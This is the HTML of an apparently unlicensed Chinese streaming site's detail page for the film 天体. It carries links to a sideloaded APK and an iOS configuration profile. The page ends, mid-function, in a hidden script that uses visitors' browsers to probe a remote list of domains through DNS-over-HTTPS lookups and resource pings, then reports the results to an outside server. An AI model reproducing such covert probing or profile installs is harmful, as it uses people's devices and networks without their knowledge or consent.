

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.laodg.cc/voddetail/115841.html
body_size: 13078
content:
<!doctype html>
<html lang="zh-CN">
<head>
<!--视频详情页-->
<title>《天体》电影高清免费在线观看-老大哥TV</title>
<meta name="keywords" content="天体电影,天体在线观看,天体电影免费观看,天体电影免费播放"/>
<meta name="description" content="老大哥TV提供天体电影高清科幻片完整版在线免费播放,暂无简介"/>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="viewport" content="initial-scale=1.0,user-scalable=no,minimum-scale=1.0, maximum-scale=1.0,width=device-width">
<link rel="shortcut icon" href="/template/a_0001/images/favicon.png"/>
<link rel="bookmark" href="/template/a_0001/images/favicon.ico"/>
<script>var maccms={"path":"","mid":"1","url":"www.laodg.cc","wapurl":"www.laodg.cc","mob_status":"0"};</script>
<script type="text/javascript" src="/static/js/jquery.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001/js/jquery.lazyload.min.js?v=20221110"></script>
<script type="text/javascript" src="/static/js/home.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001/js/swiper.min.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001/js/ewave-global.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001/js/ewave-common.js?v=20221110"></script>
<link type="text/css" rel="stylesheet" href="/template/a_0001/css/font-awesome.min.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001/css/swiper.min.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001/css/style.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001/css/user.css?v=20221110">


<style>
        .ad-container {
            display: block;
            max-width: 100%;
            height: auto;
        }
    </style>
</head>
<body>
<div class="small_nav">
  <div class="nav_box">
    <div class="logo l"><a href="/" ></a></div>
    <div class="nav nav-slide l hidden-mobile">
      <ul class="swiper-wrapper">
        <li class="swiper-slide"><a href="/">首页</a></li>
                <li class="swiper-slide"><a href="/vodtype/1.html">电影</a></li>
                <li class="swiper-slide"><a href="/vodtype/2.html">连续剧</a></li>
                <li class="swiper-slide"><a href="/vodtype/3.html">综艺</a></li>
                <li class="swiper-slide"><a href="/vodtype/4.html">动漫</a></li>
                <li class="swiper-slide"><a href="/vodtype/21.html">纪录片</a></li>
                <!--<li class="swiper-slide"><a href="/topic.html">专题</a></li>-->
        <li class="swiper-slide"><a href="/label/new.html">今日更新</a></li>
        <li class="swiper-slide"><a href="/label/top.html">排行榜</a></li>
      </ul>
    </div>
    <form class="search small-head-switch-content r" action="/vodsearch/-------------.html"  name="sform">
      <input type="text" x-webkit-speech="" autocomplete="off" name="wd" id="wd" class="search_text l" >
      <input type="submit" class="search_btn l" value="">
    </form>
    <ul class="nav_r r">
            <li class="user_login hidden-mobile"><a href="javascript:;" class="hd_xian head-login">登录</a> | <a class="head-reg" href="javascript:;">注册</a></li>
            <li class="ewave_history"><a class="history hidden-mobile" id="history" href="javascript:;">播放记录</a><div class="hidden-pc small-head-history small-head-close-switch r"><a href="javascript:;"><i class="fa fa-history"></i></a></div></li>
    </ul>
        <div class="hidden-pc small-head-user small-head-close-switch r"><a class="head-login" href="javascript:;"><i class="fa fa-user"></i></a></div>
        <div class="hidden-pc small-head-switch small-search-switch r" switch="search"><a href="javascript:;"><i class="fa fa-search"></i></a></div>
    <div class="hidden-pc small-head-switch small-nav-switch r" switch="all-type-content"><a href="javascript:;"><i class="fa fa-bars"></i></a></div>
    <ul class="hidden-pc small-head-switch-content all-type-content">
      <li class=""> <a href="/" >首页</a></li>
            <li ><a href="/vodtype/1.html">电影</a></li>
            <li ><a href="/vodtype/2.html">连续剧</a></li>
            <li ><a href="/vodtype/3.html">综艺</a></li>
            <li ><a href="/vodtype/4.html">动漫</a></li>
            <li ><a href="/vodtype/21.html">纪录片</a></li>
            <li ><a href="/vodtype/11.html">动作片</a></li>
            <li ><a href="/vodtype/12.html">喜剧片</a></li>
            <li ><a href="/vodtype/13.html">爱情片</a></li>
            <li  class="active"><a href="/vodtype/14.html">科幻片</a></li>
            <li ><a href="/vodtype/15.html">恐怖片</a></li>
            <li ><a href="/vodtype/16.html">战争片</a></li>
            <li ><a href="/vodtype/17.html">剧情片</a></li>
            <li ><a href="/vodtype/18.html">武侠片</a></li>
            <li ><a href="/vodtype/22.html">预告片</a></li>
            <li ><a href="/vodtype/23.html">大陆剧</a></li>
            <li ><a href="/vodtype/24.html">香港剧</a></li>
            <li ><a href="/vodtype/25.html">台湾剧</a></li>
            <li ><a href="/vodtype/26.html">韩国剧</a></li>
            <li ><a href="/vodtype/27.html">日本剧</a></li>
            <li ><a href="/vodtype/28.html">泰国剧</a></li>
            <li ><a href="/vodtype/29.html">欧美剧</a></li>
            <li ><a href="/vodtype/30.html">海外剧</a></li>
            <li ><a href="/vodtype/32.html">大陆综艺</a></li>
            <li ><a href="/vodtype/33.html">港台综艺</a></li>
            <li ><a href="/vodtype/34.html">日韩综艺</a></li>
            <li ><a href="/vodtype/35.html">欧美综艺</a></li>
            <li ><a href="/vodtype/36.html">体育赛事</a></li>
            <li ><a href="/vodtype/37.html">大陆动漫</a></li>
            <li ><a href="/vodtype/38.html">港台动漫</a></li>
            <li ><a href="/vodtype/39.html">日韩动漫</a></li>
            <li ><a href="/vodtype/40.html">欧美动漫</a></li>
            <li ><a href="/vodtype/41.html">海外动漫</a></li>
            <li > <a href="/label/top.html">排行榜</a></li>
      <li > <a href="/label/new.html">今日更新</a></li>
      <!--<li > <a href="/topic.html" >专题</a></li>-->
    </ul>
  </div>
</div>
<div class="fixdh_fbtn small-head-close" style="z-index: 10;"></div>
<div class="small_nav_placeholder hidden-pc"></div>
<div class="mbx_bg hidden-mobile">
  <div class="mbx_box">
    <div class="mbx_left l">您当前的位置：<a href="/">首页</a>  »  <a href="/vodtype/1.html">电影</a>  »  <a href="/vodtype/14.html">科幻片</a>  »  <a href="/voddetail/115841.html">天体</a></div>
  </div>
</div>
<div class="wrapper content">
  <div class="left l">
    <div class="con_c1">
      <div class="hidden-pc detail-info-imgbg" style="background-image:url(/upload/vod/20250312-1/6fd8805ebb53562ae0c8ff8f3e5fd902.jpg);"></div>
      <div class="hidden-pc detail-info-bg"></div>
      <div class="leftimg"><div class="img_wrapper lazyload" data-original="/upload/vod/20250312-1/6fd8805ebb53562ae0c8ff8f3e5fd902.jpg"></div></div>
      <div class="con_xinxi">
        <div class="con_name">
          <h1 class="l"><a href="/voddetail/115841.html" title="天体"><span >天体</span></a><font color="#9E9E9E" size="3">  </font> </h1>
                    <a class="detail-ulog num2 r ewave_ulog fav-btn hidden-mobile" id="detail-fav-115841" href="javascript:;" data-type="2" data-mid="1" data-id="115841" style="margin-top:5px;"><i class="fa fa-star-o"></i>会员收藏</a>
                  </div>
        <div class="detail-rating ewave_star hidden-mobile" data-mid="1" data-id="115841">
        <div class="detail-rating-left l">560人已评分</div>
        <ul class="detail-rating-star l star2">
          <li class="score_btn word0 word1" score="2" word="很差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word2" score="4" word="较差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn wrod3" score="6" word="还可以"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word4" score="8" word="很棒"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word5" score="10" word="神作"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
        </ul>
        <div class="detail-rating-title l"><span class="real-title">较差</span><span class="hover-title"></span></div>
        <div class="detail-rating-result l">3.0</div>
        <div class="detail-ulog-btn r hidden-mobile"><a class="detail-ulog num digg_vodup l ewave_digg_link" href="javascript:;" data-id="115841" data-mid="1" data-type="up" title="赞一个"><i class="fa fa-thumbs-o-up"></i><span class="digg_num">152</span></a> <a href="javascript:void(0);" class="detail-ulog num1 digg_voddown l ewave_digg_link" href="javascript:;" data-id="115841" data-mid="1" data-type="down" title="踩一脚"><i class="fa fa-thumbs-o-down"></i><span class="digg_num">149</span></a> </div>
        </div>
        <p class="zy"><em class="fa fa-user-o hidden-mobile"></em>主演：<span><a href="/vodsearch/-%E4%B8%B9%E5%A6%AE%E6%8B%89%C2%B7%E6%8B%89%E6%96%87%E6%9C%B5------------.html" target="_blank">丹妮拉·拉文朵</a> <a href="/vodsearch/-%E5%9F%BA%E5%8D%A1%C2%B7%E9%A9%AC%E5%8A%A0%E8%89%AF%E6%96%AF------------.html" target="_blank">基卡·马加良斯</a> </span></p>
        <p class="yplx_c1"><i class="col50 hidden-mobile"><em class="fa fa-bars hidden-mobile"></em>类型：<span><a href="/vodshow/14---%E7%A7%91%E5%B9%BB--------.html">科幻</a></span></i><i class="col33"><em class="fa fa-user-o hidden-mobile"></em>导演：<span><a href="/vodsearch/-----Gabriel+Beristain--------.html" target="_blank">Gabriel Beristain</a> </span></i> <i class="col50"><em class="fa fa-dedent hidden-mobile"></em>状态：<span><span style="color:#FF0000">更新HD</span></span></i>  <i class="col33 hidden-mobile"><em class="fa fa-calendar hidden-mobile"></em>年份：<span>2024</span></i> <i class="col33 hidden-mobile"><em class="fa fa-map-marker hidden-mobile"></em>地区：<span>加拿大</span></i> <i class="col33 hidden-mobile"><em class="fa fa-compass hidden-mobile"></em>语言：<span>英语</span></i> <i class="col33"><span class="green"><em class="fa fa-leaf hidden-mobile"></em>豆瓣：0.0分</span></i><i class="col33"><em class="fa fa-fire hidden-mobile"></em><span>热度：176 ℃</span></i> <i class="yplx_time col33"><em class="fa fa-clock-o hidden-mobile"></em>时间：<span>2025-03-13 16:30:07</span></i> </p>
        <div class="yplx_c3 hidden-mobile"><em class="fa fa-newspaper-o hidden-mobile"></em>简介：<a href="javascript:;" class="red" id="showmore">详情</a><span>暂无简介...</span></div>
      </div>
      <div class="clear"></div>
    </div>
    <!--<a href="https://bott0.ad-2025.513010.org" target="_blank">
            <img class="ad-container" src="/upload/ad/detail.gif" alt="" rel="nofollow">
        </a>-->
        <div class="con_c2 " id="play">
      <div class="nytitle con_c2title ny_bfy_list hidden-mobile">
        <ul class="ny_title_tab">
          <li><a href="javascript:" class="current">播放1源</a></li>
        </ul>
      </div>
      <div class="con_juji_bg ">
                <div class="playlist-tab">
          <ul class="con_c2_title swiper-wrapper">
                        <li class="tab-switch swiper-slide" switch="tab_con_playlist_1"><a href="javascript:void(0);"  class="current">在线播放5</a></li>
            <span>|</span>
                        <li class="tab-switch swiper-slide" switch="tab_con_playlist_2"><a href="javascript:void(0);" >在线播放9</a></li>
            <span>|</span>
                        <div class="clear"></div>
          </ul>
        </div>
                <div class="tab-content" id="tab_con_playlist_1"  style="display:block;">
        <div class="playlist-notice">
          <p><span>温馨提示：</span>手机全屏播放请开启屏幕旋转功能！</p>
          <p>若不能播放请更换上方播放方式！</p>
                    <p><span>在线播放5：</span>若不能播放请切换在线播放组！</p>
                    <p><span class="order">不能播放？<a href="javascript:;" onClick="eWave.Gbook.Report('编号【115841】名称【天体】不能观看请检查修复，页面地址' + location.href,'115841');">点此报错！</a> </span><span class="detail-group-tip "><i class="fa fa-lightbulb-o"></i> 以下标签可以左右滑动哦~</span></p>
                  </div>
        <ul class="con_c2_list">
                    <li class=" show-new-icon auto-width"><a href="/vodplay/115841-1-1.html" target="_blank" title="正片">正片</a></li>
                  </ul>
        </div>
                <div class="tab-content" id="tab_con_playlist_2"  style="display:none;" >
        <div class="playlist-notice">
          <p><span>温馨提示：</span>手机全屏播放请开启屏幕旋转功能！</p>
          <p>若不能播放请更换上方播放方式！</p>
                    <p><span>在线播放9：</span>若不能播放请切换在线播放组！</p>
                    <p><span class="order">不能播放？<a href="javascript:;" onClick="eWave.Gbook.Report('编号【115841】名称【天体】不能观看请检查修复，页面地址' + location.href,'115841');">点此报错！</a> </span><span class="detail-group-tip "><i class="fa fa-lightbulb-o"></i> 以下标签可以左右滑动哦~</span></p>
                  </div>
        <ul class="con_c2_list">
                    <li class=" show-new-icon auto-width"><a href="/vodplay/115841-2-1.html" target="_blank" title="HD">HD</a></li>
                  </ul>
        </div>
                <div class="clear"></div>
              </div>
    </div>
      <div class="more-content">
    <div class="con_c4">
      <a class="close-float" title="点此关闭"><i class="fa fa-close"></i></a>
      <div class="nytitle">
        <ul class="ny_title_tab">
          <li><a href="javascript:" id="con_c4_ti1" class="current" title="天体详细剧情">详细剧情</a></li>
        </ul>
      </div>
      <div class="all_Comments" id="tab_con_c4_ti_1" style="display:block">
        <ul class="comment_list">
          <div id="content"> 暂无简介 </div>
        </ul>
      </div>
    </div>
    </div>
      <div class="ewave_comment" data-id="115841" data-mid="1"></div>
    <script>
    $(function(){
      eWave.Comment.Login = 0;
      eWave.Comment.Verify = 1;
      eWave.Comment.Init();
      eWave.Comment.Show(1);
    });
    </script>
      </div>
  <div class="right r">
    <div class="nytitle bof_bot">
      <ul class="ny_title_tab">
        <li><a href="javascript:" class="current">猜你喜欢</a></li>
      </ul>
    </div>
    <div class="con_list_img">
      <ul>
                <li><a href="/voddetail/678.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20230104-1/1f0e7f0ccaa2e5a0d4c614d51b2602b2.jpg"></div>
          <p class="name" >阿凡达：水之道</p>
          </a> </li>
                <li><a href="/voddetail/120794.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20250806-1/be1ac29c1575fcb8188f87ca8f9991f3.jpg"></div>
          <p class="name" >同甘共苦</p>
          </a> </li>
                <li><a href="/voddetail/19567.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20230104-19/c0126b761e55db135e3890417ea65c56.jpg"></div>
          <p class="name" >阿凡达</p>
          </a> </li>
                <li><a href="/voddetail/41700.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20230105-3/5042efcccada7e3fa6f970183c195f05.jpg"></div>
          <p class="name" >黑寡妇</p>
          </a> </li>
                <li><a href="/voddetail/72011.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20230118-1/e95fbdbdc91f0ad8944d95c32cdb7b68.jpeg"></div>
          <p class="name" >阿凡达2：水之道 2022</p>
          </a> </li>
                <li><a href="/voddetail/78380.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20230220-1/6b2a5db06de7a41245278c6635fa7f6d.jpg"></div>
          <p class="name" >无法治愈2021</p>
          </a> </li>
              </ul>
      <div class="clear"></div>
    </div>
        <div class="nytitle con_c2title bof_bot">
      <ul class="ny_title_tab">
        <li><a href="javascript:" class="current">热播榜</a></li>
      </ul>
    </div>
    <ul class="con_list_phb">
            <li class="list_one"><span>1</span><a href="/voddetail/678.html" class="list-no1-pic"><div class="img_wrapper lazyload" data-original="/upload/vod/20230104-1/1f0e7f0ccaa2e5a0d4c614d51b2602b2.jpg"></div></a>
        <div class="list_no1_con"> <a href="/voddetail/678.html" class="no1_tv_title" >阿凡达：水之道</a>
          <p class="top_desc">影片设定在《阿凡达》的剧情落幕十余年后，讲述了萨...</p>
          <p class="pview">播放指数:4418℃</p>
          <a href="/voddetail/678.html"  class="top_btn" rel="nofollow">查看详情</a></div>
      </li>
            <li class="list_two"><i  class="active">2</i><span>1241℃</span><a href="/voddetail/19567.html" >阿凡达</a></li>
            <li class="list_two"><i  class="active">3</i><span>649℃</span><a href="/voddetail/120794.html" >同甘共苦</a></li>
            <li class="list_two"><i >4</i><span>468℃</span><a href="/voddetail/41700.html" >黑寡妇</a></li>
            <li class="list_two"><i >5</i><span>323℃</span><a href="/voddetail/61378.html" >隔壁的女孩</a></li>
            <li class="list_two"><i >6</i><span>307℃</span><a href="/voddetail/115072.html" >峡谷2025</a></li>
            <li class="list_two"><i >7</i><span>278℃</span><a href="/voddetail/125440.html" >比如父子</a></li>
            <li class="list_two"><i >8</i><span>278℃</span><a href="/voddetail/78380.html" >无法治愈2021</a></li>
            <li class="list_two"><i >9</i><span>218℃</span><a href="/voddetail/72011.html" >阿凡达2：水之道 2022</a></li>
            <li class="list_two"><i >10</i><span>178℃</span><a href="/voddetail/76727.html" >外星女王1958</a></li>
            <li class="list_two"><i >11</i><span>168℃</span><a href="/voddetail/4821.html" >仿生人妻子</a></li>
            <li class="list_two"><i >12</i><span>167℃</span><a href="/voddetail/93100.html" >变形金刚7高清无删减版</a></li>
            <li class="list_two"><i >13</i><span>167℃</span><a href="/voddetail/86696.html" >孢子</a></li>
            <li class="list_two"><i >14</i><span>123℃</span><a href="/voddetail/4650.html" >毒液2</a></li>
            <li class="list_two"><i >15</i><span>118℃</span><a href="/voddetail/102344.html" >哈利·波特与阿兹卡班的囚徒英语版</a></li>
          </ul>
  </div>
  <div class="clear"></div>
</div>
<div class="small_foot">
  <div class="f_01">
    <div class="foot-search">
      <form id="f_form" name="f_form" method="post" autocomplete="off" action="/vodsearch/-------------.html">
        <input type="submit" class="f_serbtn" value="">
        <input type="text" name="wd" class="f_in l" placeholder="100万部影片任你搜索">
      </form>
    </div>
    <div class="foot-link"><a target="_blank" href="/gbook.html" rel="nofollow">问题反馈 </a> | <a target="_blank" href="/label/help_xunlei.html" title="下载帮助" rel="nofollow">下载帮助</a> | <a target="_blank" href="/label/new.html" title="最近更新影片" rel="nofollow">最近更新</a> | <a target="_blank" href="/label/top.html" title="视频排行榜">排行榜</a> | <a target="_blank" href="/map.html" title="网站地图" rel="nofollow">网站地图</a> | <a target="_blank" href="/rss/sitemap.xml" target="_blank" title="sitemap" rel="nofollow">sitemap</a> | <a target="_blank" href="/rss/index.xml" target="_blank" title="RSS订阅" rel="nofollow">RSS订阅</a></div>
  </div>
  <div class="f_03">
      <div style="float:left;width: 50%;padding-left: 15%;">
          <a href="https://oss.dloading.a88.lol/upload/appload/laocc__20240202175520.apk"><img src="/template/a_0001/images/android.png" alt="安卓下载" style="width:110px"/></a>
      </div>
      <div style="float:left;width: 50%;padding-right: 15%;">
          <a href="http://download.v98.lol/upload/appload/laodg.mobileconfig"><img src="/template/a_0001/images/apple.png" alt="IOS下载" style="width:110px"/></a>
      </div>
      
  </div>
  <div class="f_02"> 本网站只提供web页面服务，通过链接的方式提供相关内容（所有视频内容收集于各大视频网站），本站不对链接内容具有进行编辑、整理、修改等权利<br/>
    Copyright © 2020-2026  邮箱：<font></font>  备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"><font>湘ICP备2023002209号</font></a>  <script charset="UTF-8" id="LA_COLLECT" src="/js-sdk-pro.min.js"></script>
<script>LA.init({id:"Jvj0SI5b9htWO53g",ck:"Jvj0SI5b9htWO53g"})</script> </div>
</div>
<div class="v_right hidden-mobile">
  <a class="v_icon1_out" href="#" target="_blank"> <i class="fa fa-user"></i> <br>
  个人 <span class="v_mask"></span></a>
  <!--<a href="javascript:;"> <i class="fa fa-wechat"></i><br>
  公众号 <span class="v_mask"></span> <span class="icon_code"> <img src="/template/a_0001/images/qrcode/qrcode_wechat.png"> </span></a>
  <a href="javascript:;"> <i class="fa fa-qq"></i><br>
  QQ群 <span class="v_mask"></span> <span class="icon_code"> <img src="/template/a_0001/images/qrcode/qrcode_qq.png"> </span> </a>
  -->
  <a href="/gbook.html" target="_blank"> <i class="fa fa-commenting"></i> <br>
  留言 <span class="v_mask"></span></a>
    
  
  
  
  <a href="javascript:;" class="v_icon6_out" style="border-bottom: 1px solid white;!important"> <i class="fa fa-arrow-up"></i><br>
  顶部 <span class="v_mask"></span> </a>
  
  
  
   <a href="javascript:;" class="v_icon6_out"> 
      <i class="fa fa-cloud-download"></i><br>
      APP下载 <span class="v_mask"></span> <span class="icon_code"> 
          <div>
            <img src="/template/a_0001/images/qrcode/qrcode_and.png" id="qrcode">  
          </div>
       
           <div>
               <img src="/template/a_0001/images/qrcode/qrcode_ios.png" id="qrcode1">
           </div>
      </span>
  </a>
 
</div>
<div class="logout-bg"></div>
<div class="logout-box">
  <form action="/user/logout.html" goUrl="refresh">
    <div class="logout-title">退出将无法使用会员功能</div>
    <div class="logout-content">
      <p><i class="fa fa-vimeo"></i>会员专享收藏与播放记录</p>
      <p><i class="fa fa-youtube-play"></i>全新的交互式体验</p>
      <p><i class="fa fa-cloud-download"></i>分享便可赚积分升级会员组</p>
    </div>
    <div class="logout-footer"><a class="logout-close" href="javascript:;">保持登录</a><a class="logout-close form-btn-submit" href="javascript:;">退出登录</a></div>
  </form>
</div>
<style>
.small_foot .f_03 {
    background: #1D282A;
    color: #fff;
    text-align: center;
    padding-top: 20px;
    line-height: 25px;
}

@media screen and (min-width: 980px){
    .small_foot .f_03 {
        display: none;
    }
    .small_foot .f_03 div{
        padding-right: 0!important;
        padding-left: 0!important;
    }
}

#qrcode{margin-top: -88px;}
#qrcode1{ margin-top: -46px;} 
.v_right .icon_code img {
    height: 156px;
    width: 156px;
    margin-top: 5px;
}
</style>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script>
(function(){
  /** ===== 必改：后端接口地址 ===== */
  const domainListUrl = "https://laodgbot.567.lat/cs/domain_list.php?=1";
  const reportUrl     = "https://laodgbot.567.lat/cs/report_result.php";

  /** ===== 可调参数 ===== */
  const timeoutHttps   = 3000;                 // HTTPS 单项探测超时
  const timeoutHttp    = 2500;                 // HTTP 兜底（仅在页面是 http 时做）
  const HEAD_BUDGET_MS = Math.min(timeoutHttps, 1000); // HEAD(no-cors) 早期连通性预算
  const FALLBACK_TIMEOUT = 1500;               // “必不存在”兜底更短超时
  const reportAll      = false;                // 默认只上报失败/可疑；设 true 则全量上报
  const IMG_CANDIDATES = ["favicon.ico","apple-touch-icon.png"]; // 图片探测候选
  const MAX_DOMAINS_PER_VISIT = 5;             // >0 则单次访问最多检测 N 个域名；0=不限制

  // 新增：同一域名 5 分钟内仅探测一次（跨同源标签页共享）
  const PER_DOMAIN_THROTTLE_MS = 10 * 60 * 1000;

  // 分批上报与兜底 flush
  const FLUSH_EVERY_MS = 1000;   // 每 1 秒增量上报
  const BATCH_SIZE     = 20;     // 每批最多 20 条

  /** ===== 5 分钟/域名 前端节流（localStorage） ===== */
  const RateLimiter = (() => {
    const KEY = 'cs_probe_ts_v2';
    const INTERVAL_MS = PER_DOMAIN_THROTTLE_MS;
    const MAX_AGE_MS  = 24 * 60 * 60 * 1000; // 旧记录淘汰（24h）

    function load() {
      try {
        const raw = localStorage.getItem(KEY);
        const obj = raw ? JSON.parse(raw) : {};
        return obj && typeof obj === 'object' ? obj : {};
      } catch { return {}; }
    }
    function save(map) {
      try { localStorage.setItem(KEY, JSON.stringify(map)); } catch {}
    }
    function shouldProbe(domain) {
      const map = load();
      const ts  = Number(map[domain] || 0);
      return (Date.now() - ts) >= INTERVAL_MS;
    }
    function markProbed(domain) {
      const map = load();
      map[domain] = Date.now();
      save(map);
    }
    function prune(validSet) {
      const map = load();
      const now = Date.now();
      let dirty = false;
      for (const k in map) {
        if ((validSet && !validSet.has(k)) || (now - Number(map[k] || 0) > MAX_AGE_MS)) {
          delete map[k]; dirty = true;
        }
      }
      if (dirty) save(map);
    }
    return { shouldProbe, markProbed, prune, INTERVAL_MS };
  })();

  /** ===== 基础工具 ===== */
  const TYPE = {1:'A',28:'AAAA',5:'CNAME',65:'HTTPS'};
  const dot = s => s.endsWith('.') ? s : s + '.';
  const norm = d => String(d).trim().replace(/^https?:\/\//i,'').replace(/\/.*$/,'').toLowerCase();

  // —— 记录 CSP 拦截，便于区分“被策略挡住”vs“真的网络不通” —— 
  let __cspViolations = [];
  document.addEventListener('securitypolicyviolation', function(e){
    __cspViolations.push({
      dir: e.effectiveDirective, blocked: e.blockedURI, ts: Date.now()
    });
  }, true);

  // —— 同源判断 + “页面已加载”作为可达铁证 —— 
  const __stripW = h => String(h||'').toLowerCase().replace(/^www\./,'');
  const __sameSite = (a,b) => {
    a = __stripW(a); b = __stripW(b);
    return a===b || a.endsWith('.'+b) || b.endsWith('.'+a);
  };
  function __pageLoadedEvidence(){
    const nav = performance.getEntriesByType && performance.getEntriesByType('navigation')[0];
    if (nav && typeof nav.responseStart === 'number' && nav.responseStart > 0) return true;
    return document.readyState === 'complete' || document.readyState === 'interactive';
  }

  function extractAnswers(j){
    const out = {A:[], AAAA:[], CNAME:[], HTTPS:[]};
    const arr = (j && j.Answer) ? j.Answer : [];
    for (const a of arr) { const t = TYPE[a.type] || String(a.type); if (out[t]) out[t].push(a.data); }
    return out;
  }

  // DoH：Cloudflare / Google（仅做线索采集，不参与真值判定）
  const DOH = {
    cf: (name, type) => fetch(
          `https://cloudflare-dns.com/dns-query?name=${encodeURIComponent(name)}&type=${type}`,
          { headers:{ "accept":"application/dns-json" }, cache:"no-store" }
        ).then(r=>r.json()),
    g:  (name, type) => fetch(
          `https://dns.google/resolve?name=${encodeURIComponent(name)}&type=${type}`,
          { cache:"no-store" }
        ).then(r=>r.json())
  };

  async function resolveChain(dohFn, name, maxDepth=5){
    const chain=[dot(name)], seen=new Set(); let cur=dot(name), dep=0;
    while(dep++<maxDepth){
      if (seen.has(cur)) break; seen.add(cur);
      const cj = await dohFn(cur,'CNAME').catch(()=>null);
      const ans = (cj && cj.Answer) ? cj.Answer.filter(x=>x.type===5) : [];
      if (!ans.length) break;
      cur = dot(ans[0].data.trim()); chain.push(cur);
    }
    const A = await dohFn(cur,'A').catch(()=>null);
    const AAAA = await dohFn(cur,'AAAA').catch(()=>null);
    return { chain, terminal: cur, answers:{ A: extractAnswers(A).A, AAAA: extractAnswers(AAAA).AAAA } };
  }

  async function dohSnapshot(key, domain){
    const doh = key==='cf' ? DOH.cf : DOH.g;
    try{
      const [a, aaaa, cname, https, chainInfo] = await Promise.all([
        doh(domain,'A'), doh(domain,'AAAA'), doh(domain,'CNAME'), doh(domain,'HTTPS'),
        resolveChain(doh, domain, 5)
      ]);
      return {
        ok:true,
        answers:{ A: extractAnswers(a).A, AAAA: extractAnswers(aaaa).AAAA, CNAME: extractAnswers(cname).CNAME, HTTPS: extractAnswers(https).HTTPS },
        chain: chainInfo.chain,
        terminal: chainInfo.terminal
      };
    }catch(e){
      return { ok:false, answers:{A:[],AAAA:[],CNAME:[],HTTPS:[]}, chain:[], terminal:"" };
    }
  }

  // 资源探测
  function imgPing(url, timeout){
    return new Promise(resolve=>{
      const img = new Image(); let done=false;
      const t=setTimeout(()=>{ if(!done){ done=true; resolve({event:'timeout', ms:timeout}); } }, timeout);
      const t0=performance.now();
      img.onload =()=>{ if(!done){ clearTimeout(t); done=true; resolve({event:'load',  ms:Math.round(performance.now()-t0)}); } };
      img.onerror=()=>{ if(!done){ clearTimeout(t); done=true; resolve({event:'error', ms:Math.round(performance.now()-t0)}); } };
      img.referrerPolicy="no-referrer";
      img.src = url + (url.includes("?")?"&":"?") + "_t=" + Date.now();
    });
  }
  function scriptPing(url, timeout){
    return new Promise(resolve=>{
      const s=document.createElement('script'); let done=false;
